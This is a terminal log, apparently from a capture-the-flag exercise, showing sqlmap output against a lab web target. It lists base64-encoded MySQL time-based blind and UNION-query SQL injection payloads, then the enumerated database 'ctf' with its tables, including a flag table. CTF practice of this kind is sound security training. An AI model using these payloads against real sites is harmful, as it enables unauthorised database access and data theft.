 ..ls/sqlmap-dev
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: id=MSBBTkQgKFNFTEVDVCAyMjYyIEZST00gKFNFTEVDVChTTEVFUCg1KSkpa2hsWCk=
Type: UNION query
Title: Generic UNION query (NULL) - 2 columns
Payload: id=LTcwNjcgVU5JT04gQUxMIFNFTEVDVCBOVUxMLENPTkNBVCgweDcxNmI3MTdhNzEsMHg1ODQxNGU2YTVhNmI2NTRlNDU1NzU5NWE3MTU1
NDg1NjY2NDg3MDcyNzQ1MjdhNjY2YjU1NTM1NzczNTE3YTUyNDg3MzU3NTg2ZjY0NDI0NiwweDcxNjI2YTdhNzEpLS0gLQ==
---
[21:10:43] [INFO] the back-end DBMS is MySQL
web application technology: PHP 7.3.22
back-end DBMS: MySQL >= 5.0 (MariaDB fork)
[21:10:43] [INFO] fetching tables for database: 'ctf'
[21:10:43] [INFO] retrieved: 'Fl4g'
[21:10:43] [INFO] retrieved: 'hexo'
Database: ctf
[2 tables]
+------+
| Fl4g |
| hexo |
+------+
[21:10:43] [INFO] fetched data logged to text files under '/home/ponder/.local/share/sqlmap/output/eci-2ze8nf94umqziwlnx
r8y.cloudeci1.ichunqiu.com'
[*] ending @ 21:10:43 /2024-10-01/
# ponder @ Ponder in /mnt/c/Users/A2140/Desktop/CTFtools/sqlmap-dev on git:master x [21:10:43]
$